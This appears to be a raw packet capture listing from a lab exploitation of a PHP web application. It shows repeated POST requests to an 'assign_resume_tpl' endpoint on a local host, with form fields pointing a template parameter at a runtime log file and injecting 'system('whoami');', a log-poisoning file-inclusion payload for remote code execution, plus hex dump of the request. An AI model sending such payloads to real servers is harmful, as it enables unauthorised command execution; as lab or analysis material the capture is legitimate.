 305 2021-08-07 09:35:20.734244000 192.168.2.197 192.168.2.197 HTTP 2094 HTTP/1.1 200 OK (application/javascript)
306 2021-08-07 09:36:02.093851000 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
307 2021-08-07 09:36:02.102070000 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
308 2021-08-07 09:36:51.774255000 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
309 2021-08-07 09:36:51.783346000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 2021-08-07 09:37:18.298407000 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
312 2021-08-07 09:37:18.337227000 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 2021-08-07 09:37:30.573999000 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
314 2021-08-07 09:37:30.586550000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 2021-08-07 09:37:59.138522000 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 2745577024
[Next Sequence Number: 751 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3672171800
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 6379
[Calculated window size: 6379]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x89ef [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (750 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "a" = "system('whoami');"
0020 da e0 e5 18 80 18 18 eb 89 ef 00 00 01 01 08 0a ········ ········
0030 0a 5d 3d bf 0a 5d 3d bf 50 4f 53 54 20 2f 69 6e ·]=··]=· POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol: no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0 (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107 Safari/5
0150 33 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 37.36··A ccept: t
0160 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0170 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0180 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0190 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c =0.9,ima ge/avif,
01a0 69 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 image/we bp,image